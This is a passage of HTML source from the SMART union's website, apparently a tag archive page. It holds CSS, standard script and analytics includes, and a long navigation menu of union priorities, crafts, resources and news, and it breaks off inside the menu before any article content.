!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768923468" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/1481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-amercan-energy-and-infrastructure-jobs-act tag-1481 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a 